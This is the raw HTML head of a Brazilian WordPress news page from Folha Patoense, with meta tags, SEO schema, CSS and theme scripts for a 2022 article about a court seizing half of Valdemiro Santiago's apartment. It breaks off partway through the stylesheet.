

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%C2%B2-de-valdemiro-santiago/
body_size: 21885
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago | Folha Patoense</title>
	<meta name="description" content="Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago" />
	<link rel="canonical" href="https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m²-de-valdemiro-santiago/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago" />
	<meta property="og:description" content="Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago" />
	<meta property="og:url" content="https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m²-de-valdemiro-santiago/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2022-11-29T14:11:47+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg" />
	<meta property="og:image:width" content="705" />
	<meta property="og:image:height" content="396" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago","datePublished":"2022-11-29T14:11:47+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/"},"wordCount":429,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg","articleSection":["Gerais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/","url":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/","name":"Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg","datePublished":"2022-11-29T14:11:47+00:00","description":"Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago","breadcrumb":{"@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg","width":705,"height":396,"caption":"Valdemiro Santiago (Foto: Marcos Corrêa/PR)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F11%2F29%2Fjustica-penhora-apartamento-de-r-2-milhoes-e-267-m%25c2%25b2-de-valdemiro-santiago%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F11%2F29%2Fjustica-penhora-apartamento-de-r-2-milhoes-e-267-m%25c2%25b2-de-valdemiro-santiago%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69775bfe8492a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/293990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1etM' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/" />
<meta name="description" content="A Justiça paulista penhorou 50% de um apartamento de propriedade do apóstolo Valdemiro Santiago, fundador da Igreja Mundial do Poder de Deus. O imóvel, loca ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"http:\/\/www.folhapatoense.com\/#schema-website","url":"http:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"http:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2022\/11\/29\/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%C2%B2-de-valdemiro-santiago?page&year=2022&monthnum=11&day=29&name=justica-penhora-apartamento-de-r-2-milhoes-e-267-m%C2%B2-de-valdemiro-santiago\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Gerais","item":"https:\/\/www.folhapatoense.com\/category\/gerais\/"},{"@type":"ListItem","position":3,"name":"Justi\u00e7a penhora apartamento de R$ 2 milh\u00f5es e 267 m\u00b2 de Valdemiro Santiago"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2022\/11\/29\/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago\/#schema-webpage","isPartOf":{"@id":"http:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2022\/11\/29\/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2022\/11\/29\/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"http:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2022-11-29T11:11:47","datePublished":"2022-11-29T11:11:47","headline":"Justi\u00e7a penhora apartamento de R$ 2 milh\u00f5es e 267 m\u00b2 de Valdemiro Santiago | Folha Patoense","description":"A Justi\u00e7a paulista penhorou 50% de um apartamento de propriedade do ap\u00f3stolo Valdemiro Santiago, fundador da Igreja Mundial do Poder de Deus. O im\u00f3vel, loca ...","name":"Justi\u00e7a penhora apartamento de R$ 2 milh\u00f5es e 267 m\u00b2 de Valdemiro Santiago","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2022\/11\/29\/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2021\/10\/Valdemiro-Santiago.jpg","height":396,"width":705,"caption":"Valdemiro Santiago (Foto: Marcos Corr\u00eaa\/PR)"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2021\/10\/Valdemiro-Santiago.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/" />
<meta property="og:title" content="Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago | Folha Patoense" />
<meta property="og:description" content="A Justiça paulista penhorou 50% de um apartamento de propriedade do apóstolo Valdemiro Santiago, fundador da Igreja Mundial do Poder de Deus. O imóvel, loca ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg" />
<meta property="og:image:width" content="705" />
<meta property="og:image:height" content="396" />
<meta property="article:published_time" content="2022-11-29T11:11:47" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago | Folha Patoense" />
<meta name="twitter:description" content="A Justiça paulista penhorou 50% de um apartamento de propriedade do apóstolo Valdemiro Santiago, fundador da Igreja Mundial do Poder de Deus. O imóvel, loca ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/" />
<meta property="og:description" content="A Justiça paulista penhorou 50% de um apartamento de propriedade do apóstolo Valdemiro Santiago, fundador da Igreja Mundial do Poder de Deus. O imóvel, localizado na cidade de Rondonópolis, no Mato…" />
<meta property="article:published_time" content="2022-11-29T14:11:47+00:00" />
<meta property="article:modified_time" content="2022-11-29T14:11:47+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg" />
<meta property="og:image:width" content="705" />
<meta property="og:image:height" content="396" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="http:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="09fd81d137";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
